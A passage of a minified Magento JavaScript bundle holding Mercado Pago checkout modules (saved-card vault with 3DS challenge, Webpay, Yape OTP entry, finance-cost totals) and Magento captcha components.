class=\"field-error\"><span>'+$t(msg)+'</span></div>');return $('#'+element).closest('.control-mp-iframe').addClass('has-error').removeClass('is-valid');}\nreturn $('#'+element).closest('.control-mp-iframe').addClass('is-valid').removeClass('has-error');},clearSecureFieldsErrors(){return $('#form-secure-fields div.field-error').remove()},};});","MercadoPago_AdbPayment/js/view/payment/method-renderer/vault.min.js":"define(['underscore','jquery','ko','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/model/quote','Magento_Payment/js/model/credit-card-validation/credit-card-data','Magento_Vault/js/view/payment/method-renderer/vault','mage/translate','MercadoPago_AdbPayment/js/action/checkout/set-finance-cost','Magento_Ui/js/model/messageList','MercadoPago_AdbPayment/js/view/payment/method-renderer/validate-form-security','Magento_Checkout/js/action/redirect-on-success','Magento_Checkout/js/model/payment/additional-validators','mage/url','Magento_Checkout/js/model/url-builder','Magento_Checkout/js/model/error-processor','Magento_Ui/js/modal/modal','MercadoPago_AdbPayment/js/view/payment/method-renderer/three_ds','MercadoPago_AdbPayment/js/view/payment/utils','MercadoPago_AdbPayment/js/view/payment/metrics'],function(_,$,_ko,fullScreenLoader,quote,creditCardData,VaultComponent,$t,setFinanceCost,messageList,validateFormSF,redirectOnSuccessAction,additionalValidators,urlFormatter,urlBuilder,errorProcessor,modal,threeDs,utils,metrics){'use strict';return VaultComponent.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/vault',vaultForm:'MercadoPago_AdbPayment/payment/vault-form',amount:quote.totals().base_grand_total,creditCardListInstallments:'',creditCardVerificationNumber:'',creditCardInstallment:'',creditCardFinanceCost:'',creditCardNumberToken:'',creditCardType:'',installmentTextInfo:false,installmentTextTEA:null,installmentTextCFT:null,isLoading:true,threeDSDataResponse:{},getPaymentStatusResponse:{}},initObservable(){this._super().observe(['amount','active','creditCardListInstallments','creditCardVerificationNumber','creditCardInstallment','creditCardFinanceCost','creditCardNumberToken','creditCardType','installmentTextInfo','installmentTextTEA','installmentTextCFT','isLoading','threeDSDataResponse','getPaymentStatusResponse']);return this;},getAuxiliaryCode(){return'mercadopago_adbpayment_cc';},getCode(){return'mercadopago_adbpayment_cc_vault';},initialize(){var self=this;this._super();self.active.subscribe((value)=>{if(value===true){this.getListOptionsToInstallmentsVault();creditCardData.creditCardInstallment=null;setTimeout(()=>{self.mountCardForm();},3000);}\nif(value===false){self.isLoading(true);self.resetCardForm();creditCardData.creditCardInstallment=null;self.creditCardInstallment(null);}});self.creditCardInstallment.subscribe((value)=>{self.addFinanceCost();creditCardData.creditCardInstallment=value;});self.creditCardVerificationNumber.subscribe((value)=>{self.getCardIdDetails();creditCardData.creditCardVerificationNumber=value;});self.creditCardNumberToken.subscribe((value)=>{creditCardData.creditCardNumberToken=value;});self.creditCardType.subscribe((value)=>{creditCardData.creditCardType=value;});self.creditCardListInstallments.subscribe((value)=>{creditCardData.creditCardListInstallments=value;});quote.totals.subscribe((value)=>{var financeCostAmount=0;_.map(quote.totals()['total_segments'],(segment)=>{if(segment['code']==='finance_cost_amount'){financeCostAmount=segment['value'];}});self.amount(value.base_grand_total-financeCostAmount);});self.amount.subscribe((value)=>{creditCardData.amount=value;self.getListOptionsToInstallmentsVault();});},resetCardForm(){window.mpCardForm?.cardNumber?.unmount();window.mpCardForm?.securityCode?.unmount();window.mpCardForm?.expirationMonth?.unmount();window.mpCardForm?.expirationYear?.unmount();window.mpCardForm={};},mountCardForm(){let self=this,vaultId=self.getId(),fieldSecurityCode=vaultId+'_cc_id',styleField={height:'100%',padding:'30px 15px'};self.resetCardForm();window.mpCardForm.securityCode=window.mp.fields.create('securityCode',{style:styleField});window.mpCardForm.securityCode.mount(fieldSecurityCode).on('error',()=>{self.mountCardForm();}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldSecurityCode);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldSecurityCode);}).on('validityChange',(event)=>{validateFormSF.toogleValidityState(fieldSecurityCode,event.errorMessages);}).on('ready',()=>{self.isLoading(false);});},displayErrorInField(error){let self=this,field=error.field,msg=error.message,vaultId=self.getId(),fieldSecurityCode=vaultId+'_cc_id',fieldsMage={securityCode:fieldSecurityCode};validateFormSF.singleToogleValidityState(fieldsMage[field],msg);},isActive(){var active=this.getId()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.getCardIdDetails();},addTextForInstallment(labels){var self=this,texts;self.installmentTextInfo(true);_.map(labels,(label)=>{texts=label.split('|');_.map(texts,(text)=>{if(text.includes('TEA')){self.installmentTextTEA(text.replace('_',' '));}\nif(text.includes('CFT')){self.installmentTextCFT(text.replace('_',' '));}});});},placeOrder:function(data,event){var self=this;if(event){event.preventDefault();}\nif(this.validate()&&additionalValidators.validate()&&this.isPlaceOrderActionAllowed()===true){this.isPlaceOrderActionAllowed(false);this.getPlaceOrderDeferredObject().done(function(){self.afterPlaceOrder();if(self.redirectAfterPlaceOrder){redirectOnSuccessAction.execute();}}).always(function(){self.isPlaceOrderActionAllowed(true);}).fail(function(response){self.onPlaceOrderFail(response);})\nreturn true;}\nreturn false;},getCardIdDetails(){var self=this,payload;fullScreenLoader.startLoader();payload={cardId:this.getMpPublicId()};window.mp.fields.createCardToken(payload).then((token)=>{self.creditCardNumberToken(token.id);self.placeOrder();fullScreenLoader.stopLoader();}).catch((errors)=>{_.map(errors,(error)=>{self.displayErrorInField(error);});messageList.addErrorMessage({message:$t('Unable to make payment, check card details.')});fullScreenLoader.stopLoader();});},addFinanceCost(){var self=this,selectInstallment=self.creditCardInstallment(),rulesForFinanceCost=self.creditCardListInstallments();if(self.getMpSiteId()==='MLA'){_.map(rulesForFinanceCost,(keys)=>{if(keys.installments===selectInstallment){self.addTextForInstallment(keys.labels);}});}\nsetFinanceCost.financeCost(selectInstallment,rulesForFinanceCost,null,null,(financeCostAmount)=>{self.creditCardFinanceCost(financeCostAmount);});},getData(){var self=this,data;data={'method':self.getCode(),'additional_data':{'payer_document_type':self.getPayerDocumentType(),'payer_document_identification':self.getPayerDocumentNumber(),'card_installments':self.creditCardInstallment(),'card_finance_cost':self.creditCardFinanceCost(),'card_number_token':self.creditCardNumberToken(),'card_holder_name':self.getMpHolderName(),'card_number':self.getMaskedCard(),'card_type':self.getCardType(),'public_hash':self.getToken(),'mp_user_id':self.getMpUserId()}};return data;},getCodeCcType(){return this.creditCardType();},isShowLegend(){return true;},getToken(){return this.publicHash;},getPayerDocumentType(){return this.details['payer_document_type'];},getPayerDocumentNumber(){return this.details['payer_document_number'];},getMpPublicId(){return this.details['mp_public_id'];},getMpUserId(){return this.details['mp_user_id'];},getMpHolderName(){return this.details['card_holder_name'];},getMaskedCard(){return this.getCardFirstSix()+'xxxxxx'+this.getCardLastFour();},getCardType(){return this.details['card_type'];},getCardLastFour(){return this.details['card_last4'];},getCardFirstSix(){return this.details['card_first6'];},getMpSiteId(){return window.checkoutConfig.payment['mercadopago_adbpayment'].mp_site_id;},getIcons(type){return window.checkoutConfig.payment[this.getCode()].icons.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].icons[type]:false;},getListOptionsToInstallmentsVault(){var self=this,installments={},bin=this.getCardFirstSix(),amount=self.amount();window.mp.getInstallments({amount:String(amount),bin:bin}).then((result)=>{if(result[0]&&result[0].payer_costs){var listInstallments=result[0].payer_costs;if(self.getMpSiteId()==='MCO'||self.getMpSiteId()==='MPE'||self.getMpSiteId()==='MLC'){utils.addTextInterestForInstallment(listInstallments);}\nself.creditCardListInstallments(result[0].payer_costs);}});return installments;},onPlaceOrderFail:function(response){var self=this;if(response.responseJSON.message==='3DS'){this.getThreeDSData();$('.messages').hide();}},getThreeDSData:function(){var serviceUrl=urlBuilder.createUrl('/quote/:quoteId/mp-payment-information',{quoteId:quote.getQuoteId()});$.ajax({url:urlFormatter.build(serviceUrl),global:false,contentType:'application/json',type:'GET',async:true}).done((response)=>{this.threeDSDataResponse(response[0]);this.openModalChallenge(response[0]);}).fail((response)=>{this.errorProcessor.process(response);});},openModalChallenge:function(threeDSData){var self=this;try{$('body').append(threeDs.createModalChallenge(self.details.card_last4,self.details.card_type));let $modalChallenge=$('#modal-3ds-challenge');let popup=modal(this.getModalChallengeOptions(),$modalChallenge);$modalChallenge.modal('openModal');$(\".modal-footer\").hide();this.loadChallengeInfo(threeDSData);this.addListenerResponseChallenge();metrics.sendMetric('mp_3ds_success_modal','3ds modal challenge opened','big','mp_magento_credit_card_three_ds');}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_modal',message,'mp_magento_credit_card_three_ds');}},getModalChallengeOptions:function(){var self=this;return{type:'popup',responsive:false,innerScroll:false,title:$t('Complete the bank validation so your payment can be approved'),modalClass:'modal-challenge',closed:function(){self.destroyModal();self.placeOrder();}};},loadChallengeInfo(threeDSData){var self=this;setTimeout(function(){try{$('#loading-area').remove();$('#modal-3ds-challenge').append(threeDs.appendIframeContent());var iframe=document.createElement(\"iframe\");iframe.name=\"myframe\";iframe.id=\"myframe\";iframe.height=\"500px\";iframe.width=\"600px\";iframe.style=\"border:none;\";document.getElementById(\"iframe-challenge\").appendChild(iframe);var idocument=iframe.contentWindow.document;var myform=idocument.createElement(\"form\");myform.name=\"myform\";myform.setAttribute(\"target\",\"myframe\");myform.setAttribute(\"method\",\"post\");myform.setAttribute(\"action\",threeDSData.three_ds_external_resource_url);var hiddenField=idocument.createElement(\"input\");hiddenField.setAttribute(\"type\",\"hidden\");hiddenField.setAttribute(\"name\",\"creq\");hiddenField.setAttribute(\"value\",threeDSData.three_ds_creq);myform.appendChild(hiddenField);iframe.appendChild(myform);myform.submit();}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_load_challenge_info',message,'mp_custom_checkout_three_ds');}},3000)},destroyModal(){$('#modal-3ds-challenge').remove();},addListenerResponseChallenge(){var self=this;window.addEventListener('message',function(e){const statusChallenge=e.data.status;if(statusChallenge==='COMPLETE'){self.loadPulling();threeDs.customLoader();}});},loadPulling(){try{const interval=2000;let elapsedTime=0;const intervalId=setInterval(()=>{this.getPaymentStatus();var paymentStatus=this.getPaymentStatusResponse();if(elapsedTime>=10000||paymentStatus.status==='approved'||paymentStatus.status==='rejected'){$('#modal-3ds-challenge').modal('closeModal');this.destroyModal();clearInterval(intervalId);this.placeOrder();metrics.sendMetric('mp_3ds_success_pooling_time','Pooling time: '+elapsedTime.toString()+' ms','big','mp_3ds_success_pooling_time');}\nelapsedTime+=interval;},interval);}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_pooling_time',message,'mp_custom_checkout_three_ds');}},getPaymentStatus(){var serviceUrl=urlBuilder.createUrl('/payment/mp-payment-status',{});const payloadPaymentStatus={paymentId:this.threeDSDataResponse().payment_id,cartId:this.threeDSDataResponse().quote_id,}\n$.ajax({url:urlFormatter.build(serviceUrl),data:payloadPaymentStatus,global:false,type:'GET',async:true}).done((response)=>{this.getPaymentStatusResponse(response[0]);return response[0];}).fail((response)=>{errorProcessor.process(response[0]);});},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/webpay.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default',],function(_,$,Component,){'use strict';return Component.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/webpay',webpayForm:'MercadoPago_AdbPayment/payment/webpay-form',financialInstitution:''},initObservable(){this._super().observe(['active','financialInstitution']);return this;},getCode(){return'mercadopago_adbpayment_webpay';},initialize(){var self=this;this._super();self.getSelectDocumentTypes();},getSelectFinancialInstitutions(){return window.checkoutConfig.payment[this.getCode()].finance_inst_options;},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},getData(){let self=this;return{method:self.getCode(),'additional_data':{'payment_method_id':self.getPaymentIdMethod(),'payer_document_type':self.mpPayerType(),'payer_document_identification':self.mpPayerDocument(),'financial_institution':self.financialInstitution(),'mp_device_session_id':window.MP_DEVICE_SESSION_ID}};},getInstructionCheckoutWebpay(){return window.checkoutConfig.payment[this.getCode()].instruction_checkout_webpay;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/yape.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/mp-sdk','mage/translate',],function(_,$,Component,$t,){'use strict';return Component.extend({redirectAfterPlaceOrder:true,defaults:{active:false,template:'MercadoPago_AdbPayment/payment/yape',yapeForm:'MercadoPago_AdbPayment/payment/yape-form',isLoading:true,},getCode(){return'mercadopago_adbpayment_yape';},initObservable(){this._super().observe(['active','isLoading',]);return this;},initialize(){let self=this;this._super();self.active.subscribe((value)=>{self.isLoading(!value);if(value===true){setTimeout(()=>{self.addOTPInputListener();self.validatePhoneChars();},3000);}});},isActive(){var self=this,active=self.getCode()===self.isChecked();self.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},async beforePlaceOrder(){let isError=this.checkForErrors()\nif(!isError&&await this.generateTokenYape()){this.placeOrder();}},onPlaceOrderFail(){this.clearInputs();},getData(){var self=this;return{'method':this.getCode(),'additional_data':{'mp_device_session_id':window.MP_DEVICE_SESSION_ID,'yape_token_id':self.mpYapeTokenId(),}};},getUnsupportedPreAuth(){return window.checkoutConfig.payment[this.getCode()].unsupported_pre_auth;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},getOTPInputs(){return document.querySelectorAll(\"#yape-otp-inputs input\");},addOTPInputListener(){let self=this;let otpInputs=self.getOTPInputs();otpInputs.forEach((input,index)=>{input.addEventListener(\"input\",(event)=>{if(input.value.length>1){input.value.split(\"\").forEach((char,i)=>{otpInputs[index+i].value=char;});}\nif(input.value.length===1){this.clearYapeCodeErrors()\nif(index<otpInputs.length-1){otpInputs[index+1].focus();}}});input.addEventListener(\"keydown\",(event)=>{if(event.key===\"Backspace\"&&index>0){otpInputs[index].value=\"\";otpInputs[index-1].focus();this.clearYapeCodeErrors()}\nif(event.key===\"Delete\"){otpInputs[index].value=\"\";otpInputs[index-1].focus();this.clearYapeCodeErrors()}});input.addEventListener(\"change\",(event)=>{self.updateMPYapeOtp();});});},updateMPYapeOtp(){let self=this;let otpInputs=self.getOTPInputs();let otp=\"\";otpInputs.forEach((input)=>{otp+=input.value;});self.mpYapeOtp(otp);},clearInputs(){let self=this;self.mpYapeOtp(\"\");self.mpYapePhone(\"\");let otpInputs=self.getOTPInputs();otpInputs.forEach((input)=>{input.value=\"\";});},returnYapeFormElements(){const yapeCode=document.getElementById(\"yape-otp-inputs\")\nconst phoneNumber=document.getElementById('yape-phone')\nconst phoneNumberArea=document.getElementsByClassName('phone-area')\nconst yapeOtpArea=document.getElementsByClassName(\"otp-area\")\nreturn{yapeCode,phoneNumber,phoneNumberArea,yapeOtpArea}},returnYapeErrorElements(){const emptyPhoneField=document.getElementById(\"yape-phone-empty\")\nconst incompletePhoneField=document.getElementById(\"yape-phone-incomplete\")\nconst incorrectPhoneField=document.getElementById(\"yape-phone-incorrect\")\nconst emptyYapeField=document.getElementById(\"yape-code-empty\")\nconst incompleteYapeField=document.getElementById(\"yape-code-incomplete\")\nconst incorrectYapeField=document.getElementById(\"yape-code-incorrect\")\nreturn{emptyPhoneField,incompletePhoneField,incorrectPhoneField,emptyYapeField,incompleteYapeField,incorrectYapeField}},emphasizeYapePhoneError(){const{phoneNumberArea,phoneNumber}=this.returnYapeFormElements()\nphoneNumberArea[0].classList.add('yape-error-text')\nphoneNumber.classList.add('yape-incomplete-numbers')},emphasizeYapeCodeError(){const{yapeOtpArea,yapeCode}=this.returnYapeFormElements()\nArray.prototype.forEach.call(yapeCode.children,child=>{child.classList.add('yape-incomplete-numbers')})\nyapeOtpArea[0].classList.add('yape-error-text')},deEmphasizeYapePhoneError(){const{phoneNumberArea,phoneNumber}=this.returnYapeFormElements()\nphoneNumberArea[0].classList.contains('yape-error-text')&&phoneNumberArea[0].classList.remove('yape-error-text')\nphoneNumber.classList.contains('yape-incomplete-numbers')&&phoneNumber.classList.remove('yape-incomplete-numbers')},deEmphasizeYapeCodeError(){const{yapeOtpArea,yapeCode}=this.returnYapeFormElements()\nArray.prototype.forEach.call(yapeCode.children,child=>{child.classList.contains('yape-incomplete-numbers')&&child.classList.remove('yape-incomplete-numbers')})\nyapeOtpArea[0].classList.contains('yape-error-text')&&yapeOtpArea[0].classList.remove('yape-error-text')},showIncompleteFormFieldsErrors(){const{yapeCode,phoneNumber}=this.returnYapeFormElements()\nconst{incompletePhoneField,incompleteYapeField}=this.returnYapeErrorElements()\nconst isYapeLength=this.validateYapeCodeLength(yapeCode)\nconst isPhoneLength=this.validatePhoneNumberLength(phoneNumber)\nif(!isYapeLength){this.emphasizeYapeCodeError()\nincompleteYapeField.style.display='flex';}\nif(!isPhoneLength){this.emphasizeYapePhoneError()\nincompletePhoneField.style.display='flex';}},validateYapeCodeLength(yapeCode){const YAPE_CODE_LENGTH=6\nlet count=0;Array.prototype.forEach.call(yapeCode.children,child=>{if(child.value===''){count++}})\nif(count>0&&count<YAPE_CODE_LENGTH){return false;}\nreturn true;},validatePhoneNumberLength(phoneNumber){const PHONE_NUMBER_LENGTH=9\nconst EMPTY_PHONE_NUMBER=0\nif(phoneNumber.value.length<PHONE_NUMBER_LENGTH&&phoneNumber.value.length>EMPTY_PHONE_NUMBER){return false}\nreturn true},showEmptyFormFieldsErrors(){const{yapeCode,phoneNumber}=this.returnYapeFormElements()\nconst{emptyPhoneField,emptyYapeField}=this.returnYapeErrorElements()\nconst isEmptyYapeCode=this.validateEmptyYapeNumber(yapeCode)\nconst isEmptyPhoneNumber=this.validateEmptyPhoneField(phoneNumber)\nif(isEmptyYapeCode){this.emphasizeYapeCodeError()\nemptyYapeField.style.display='flex'}\nif(isEmptyPhoneNumber){this.emphasizeYapePhoneError()\nemptyPhoneField.style.display='flex'}},validateEmptyPhoneField(phoneNumber){const EMPTY_PHONE_NUMBER=0\nif(phoneNumber.value.length>EMPTY_PHONE_NUMBER){return false}\nreturn true},validateEmptyYapeNumber(yapeCode){let yapeLength=0;Array.prototype.forEach.call(yapeCode.children,child=>{if(child.value!==''){yapeLength++}})\nreturn yapeLength===0},clearYapeCodeErrors(){const{emptyYapeField,incompleteYapeField,incorrectYapeField}=this.returnYapeErrorElements()\nincompleteYapeField.style.display='none'\nemptyYapeField.style.display='none'\nincorrectYapeField.style.display='none'\nthis.deEmphasizeYapeCodeError()},clearYapePhoneErrors(){const{emptyPhoneField,incompletePhoneField,incorrectPhoneField}=this.returnYapeErrorElements()\nemptyPhoneField.style.display='none'\nincompletePhoneField.style.display='none'\nincorrectPhoneField.style.display='none'\nthis.deEmphasizeYapePhoneError()},checkForErrors(){this.clearYapeCodeErrors()\nthis.clearYapePhoneErrors()\nthis.showIncompleteFormFieldsErrors()\nthis.showEmptyFormFieldsErrors()\nif(document.getElementsByClassName('yape-error-text').length>0){return true}\nreturn false},getErrorIcon:function(){return window.checkoutConfig.payment[this.getCode()].yapeIcons.attention},getInfoIcon:function(){return window.checkoutConfig.payment[this.getCode()].yapeIcons.info},validatePhoneChars:function(){const yapePhone=document.getElementById(\"yape-phone\")\nconst regex=/[^0-9]/g;const erroDiv=document.getElementById('yape-phone-incorrect');yapePhone.addEventListener('keyup',(event)=>{this.clearYapePhoneErrors()\nlet inputValue=event.target.value;if(regex.test(inputValue)){event.target.value=inputValue.replace(regex,'');this.emphasizeYapePhoneError()\nerroDiv.style.display='block';}else{erroDiv.style.display='none';this.deEmphasizeYapePhoneError()}})},});});","MercadoPago_AdbPayment/js/view/cart/summary/finance_cost.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote','Magento_Catalog/js/price-utils','Magento_Checkout/js/model/totals','mage/translate'],function(Component,quote,priceUtils,totals,$t){'use strict';return Component.extend({defaults:{template:'MercadoPago_AdbPayment/cart/summary/finance_cost',active:false},totals:quote.getTotals(),initObservable(){this._super().observe(['active']);return this;},isActive(){return this.getPureValue()!==0;},getPureValue(){var financeCost=0;if(this.totals()&&totals.getSegment('finance_cost_amount')){financeCost=totals.getSegment('finance_cost_amount').value;return financeCost;}\nreturn financeCost;},customTitle(){if(this.getPureValue()>0){return $t('Finance Cost');}\nreturn $t('Discount for payment at sight');},getValue(){return this.getFormattedPrice(this.getPureValue());}});});","MercadoPago_AdbPayment/js/view/cart/totals/finance_cost.min.js":"define(['MercadoPago_AdbPayment/js/view/cart/summary/finance_cost'],function(Component){'use strict';return Component.extend({isDisplayed(){return this.getPureValue()!==0;}});});","MercadoPago_AdbPayment/js/view/checkout/cart/summary/finance_cost.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote','Magento_Catalog/js/price-utils','Magento_Checkout/js/model/totals','mage/translate'],function(Component,quote,priceUtils,totals,$t){'use strict';return Component.extend({defaults:{template:'MercadoPago_AdbPayment/checkout/cart/summary/finance_cost',active:false},totals:quote.getTotals(),initObservable(){this._super().observe(['active']);return this;},isDisplayed(){return this.getPureValue()!==0;},getPureValue(){var financeCost=0;if(this.totals()&&totals.getSegment('finance_cost_amount')){financeCost=totals.getSegment('finance_cost_amount').value;return financeCost;}\nreturn financeCost;},customTitle(){if(this.getPureValue()>0){return $t('Finance Cost');}\nreturn $t('Discount for payment at sight');},getValue(){return this.getFormattedPrice(this.getPureValue());}});});","MercadoPago_AdbPayment/js/view/checkout/cart/totals/finance_cost.min.js":"define(['MercadoPago_AdbPayment/js/view/checkout/cart/summary/finance_cost'],function(Component){'use strict';return Component.extend({isDisplayed(){return this.getPureValue()!==0;}});});","MercadoPago_AdbPayment/js/view/checkout/sumary/finance_cost.min.js":"define(['MercadoPago_AdbPayment/checkout/summary/finance_cost'],function(Component){'use strict';return Component.extend({isDisplayed(){return this.getPureValue()!==0;}});});","MercadoPago_AdbPayment/js/action/checkout/set-finance-cost.min.js":"define(['underscore','jquery','Magento_Checkout/js/action/get-totals','Magento_Checkout/js/model/error-processor','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals','Magento_Checkout/js/model/url-builder','Magento_Customer/js/model/customer','mage/url'],function(_,$,getTotalsAction,errorProcessor,quote,totals,urlBuilder,customer,urlFormatter){'use strict';return{financeCost(selectInstallment,rulesForFinanceCost,cardIndex,paymentMethod,onFinanceCostDefined,){var serviceUrl,payload,financeCostAmount=0,quoteId=quote.getQuoteId(),sendRulesForFinanceCost={installments:0,installment_rate:0,discount_rate:0,reimbursement_rate:false,total_amount:0,card_amount:0,card_index:0,payment_method:paymentMethod};if(totals&&totals.getSegment('finance_cost_amount')){financeCostAmount=totals.getSegment('finance_cost_amount').value;}\nif(!financeCostAmount&&!selectInstallment){return;}\n_.map(rulesForFinanceCost,(keys)=>{if(keys.installments===selectInstallment){sendRulesForFinanceCost={installments:keys.installments,installment_rate:keys.installment_rate,discount_rate:keys.discount_rate,reimbursement_rate:keys.reimbursement_rate,total_amount:keys.total_amount,card_amount:rulesForFinanceCost[0].total_amount,card_index:cardIndex,payment_method:paymentMethod};}});if(!customer.isLoggedIn()){serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/mp-set-finance-cost',{cartId:quoteId});}else{serviceUrl=urlBuilder.createUrl('/carts/mine/mp-set-finance-cost',{});}\npayload={cartId:quoteId,userSelect:{selected_installment:selectInstallment},rules:sendRulesForFinanceCost};if(payload.rules.card_amount!=payload.rules.total_amount&&typeof onFinanceCostDefined==='function'){onFinanceCostDefined(payload.rules.total_amount-payload.rules.card_amount);}\n$.ajax({url:urlFormatter.build(serviceUrl),data:JSON.stringify(payload),global:false,contentType:'application/json',type:'POST',async:true}).done(()=>{var deferred=$.Deferred();getTotalsAction([],deferred);}).fail((response)=>{errorProcessor.process(response);});}};});","Magento_Captcha/js/captcha.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.captcha',{options:{refreshClass:'refreshing',reloadSelector:'.captcha-reload',imageSelector:'.captcha-img',imageLoader:''},_create:function(){this.element.on('click',this.options.reloadSelector,$.proxy(this.refresh,this));},refresh:function(){var imageLoader=this.options.imageLoader;if(imageLoader){this.element.find(this.options.imageSelector).attr('src',imageLoader);}\nthis.element.addClass(this.options.refreshClass);$.ajax({url:this.options.url,type:'post',dataType:'json',context:this,data:{'formId':this.options.type},success:function(response){if(response.imgSrc){this.element.find(this.options.imageSelector).attr('src',response.imgSrc);}},complete:function(){this.element.removeClass(this.options.refreshClass);}});}});return $.mage.captcha;});","Magento_Captcha/js/action/refresh.min.js":"define(['jquery','mage/url'],function($,urlBuilder){'use strict';return function(refreshUrl,formId,imageSource){return $.ajax({url:urlBuilder.build(refreshUrl),type:'POST',data:JSON.stringify({'formId':formId}),global:false,contentType:'application/json'}).done(function(response){if(response.imgSrc){imageSource(response.imgSrc);}});};});","Magento_Captcha/js/model/captcha.min.js":"define(['jquery','ko','Magento_Captcha/js/action/refresh'],function($,ko,refreshAction){'use strict';return function(captchaData){return{formId:captchaData.formId,imageSource:ko.observable(captchaData.imageSrc),visibility:ko.observable(false),captchaValue:ko.observable(null),isRequired:ko.observable(captchaData.isRequired),isCaseSensitive:captchaData.isCaseSensitive,imageHeight:captchaData.imageHeight,refreshUrl:captchaData.refreshUrl,isLoading:ko.observable(false),timestamp:null,getFormId:function(){return this.formId;},setFormId:function(formId){this.formId=formId;},getIsVisible:function(){return this.visibility();},setIsVisible:function(flag){this.visibility(flag);},getIsRequired:function(){return this.isRequired();},setIsRequired:function(flag){this.isRequired(flag);},getIsCaseSensitive:function(){return this.isCaseSensitive;},setIsCaseSensitive:function(flag){this.isCaseSensitive=flag;},getImageHeight:function(){return this.imageHeight;},setImageHeight:function(height){this.imageHeight=height;},getImageSource:function(){return this.imageSource;},setImageSource:function(imageSource){this.imageSource(imageSource);},getRefreshUrl:function(){return this.refreshUrl;},setRefreshUrl:function(url){this.refreshUrl=url;},getCaptchaValue:function(){return this.captchaValue;},setCaptchaValue:function(value){this.captchaValue(value);},refresh:function(){var refresh,self=this;this.isLoading(true);refresh=refreshAction(this.getRefreshUrl(),this.getFormId(),this.getImageSource());$.when(refresh).done(function(){self.isLoading(false);});}};};});","Magento_Captcha/js/model/captchaList.min.js":"define(['jquery'],function($){'use strict';var captchaList=[];return{add:function(captcha){captchaList.push(captcha);},getCaptchaByFormId:function(formId){var captcha=null;$.each(captchaList,function(key,item){if(formId===item.formId){captcha=item;return false;}});return captcha;},getCaptchaList:function(){return captchaList;}};});","Magento_Captcha/js/view/checkout/defaultCaptcha.min.js":"define(['jquery','uiComponent','Magento_Captcha/js/model/captcha','Magento_Captcha/js/model/captchaList','Magento_Customer/js/customer-data','underscore'],function($,Component,Captcha,captchaList,customerData,_){'use strict';var captchaConfig;return Component.extend({defaults:{template:'Magento_Captcha/checkout/captcha'},dataScope:'global',currentCaptcha:null,subscribedFormIds:[],captchaValue:function(){return this.currentCaptcha.getCaptchaValue();},initialize:function(){this._super();if(window[this.configSource]&&window[this.configSource].captcha){captchaConfig=window[this.configSource].captcha;$.each(captchaConfig,function(formId,captchaData){var captcha;captchaData.formId=formId;captcha=Captcha(captchaData);this.checkCustomerData(formId,customerData.get('captcha')(),captcha);this.subscribeCustomerData(formId,captcha);captchaList.add(captcha);}.bind(this));}},checkCustomerData:function(formId,captchaData,captcha){if(!_.isEmpty(captchaData)&&!_.isEmpty(captchaData[formId])&&captchaData[formId].timestamp>captcha.timestamp){if(!captcha.isRequired()&&captchaData[formId].isRequired){captcha.refresh();}\ncaptcha.isRequired(captchaData[formId].isRequired);captcha.timestamp=captchaData[formId].timestamp;}},subscribeCustomerData:function(formId,captcha){if(this.subscribedFormIds.includes(formId)===false){this.subscribedFormIds.push(formId);customerData.get('captcha').subscribe(function(captchaData){this.checkCustomerData(formId,captchaData,captcha);}.bind(this));}},getIsLoading:function(){return this.currentCaptcha!==null?this.currentCaptcha.isLoading:false;},getCurrentCaptcha:function(){return this.currentCaptcha;},setCurrentCaptcha:function(captcha){this.currentCaptcha=captcha;},getFormId:function(){return this.currentCaptcha!==null?this.currentCaptcha.getFormId():null;},getIsVisible:function(){return this.currentCaptcha!==null?this.currentCaptcha.getIsVisible():false;},setIsVisible:function(flag){this.currentCaptcha.setIsVisible(flag);},isRequired:function(){return this.currentCaptcha!==null?this.currentCaptcha.getIsRequired():false;},setIsRequired:function(flag){this.currentCaptcha.setIsRequired(flag);},isCaseSensitive:function(){return this.currentCaptcha!==null?this.currentCaptcha.getIsCaseSensitive():false;},imageHeight:function(){return this.currentCaptcha!==null?this.currentCaptcha.getImageHeight():null;},getImageSource:function(){return this.currentCaptcha!==null?this.currentCaptcha.getImageSource():null;},refresh:function(){this.currentCaptcha.refresh();}});});","Magento_Captcha/js/view/checkout/loginCaptcha.min.js":"define(['Magento_Captcha/js/view/checkout/defaultCaptcha','Magento_Captcha/js/model/captchaList','Magento_Customer/js/action/login','underscore'],function(defaultCaptcha,captchaList,loginAction,_){'use strict';return defaultCaptcha.extend({initialize:function(){var self=this,currentCaptcha;this._super();currentCaptcha=captchaList.getCaptchaByFormId(this.formId);if(currentCaptcha!=null){currentCaptcha.setIsVisible(true);this.setCurrentCaptcha(currentCaptcha);loginAction.registerLoginCallback(function(loginData){if(loginData['captcha_form_id']&&loginData['captcha_form_id']===self.formId&&self.isRequired()){_.defer(self.refresh.bind(self));}});}}});});","Magento_Sales/js/gift-message.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use 